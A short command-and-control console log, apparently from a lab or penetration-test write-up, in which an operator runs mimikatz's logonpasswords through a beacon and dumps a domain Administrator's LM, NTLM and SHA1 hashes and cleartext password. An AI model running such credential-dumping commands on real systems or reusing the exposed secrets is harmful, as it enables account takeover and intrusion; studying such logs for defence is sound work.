 [04/25 10:00:37] beacon> logonpasswords
[04/25 10:00:37] [*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[04/25 10:00:42] [+] host called home, sent: 312954 bytes
[04/25 10:00:43] [+] received output:

Authentication Id : 0 ; 2124233 (00000000:002069c9)
Session           : Interactive from 1
User Name         : Administrator
Domain            : GOD
Logon Server      : OWA
Logon Time        : 2025/4/25 8:38:23
SID               : S-1-5-21-2952760202-1353902439-2381784089-500
        msv :
         [00000003] Primary
         * Username : Administrator
         * Domain   : GOD
         * LM       : 4693347f019a443050fd47a006144f6d
         * NTLM     : 0828b3a20dfd95cf6a8f21c304199a5d
         * SHA1     : b1f1cff0e186ffe4de7a134748906559b65c3207
        tspkg :
         * Username : Administrator
         * Domain   : GOD
         * Password : CXcx7788!!
        wdigest :
         * Username : Administrator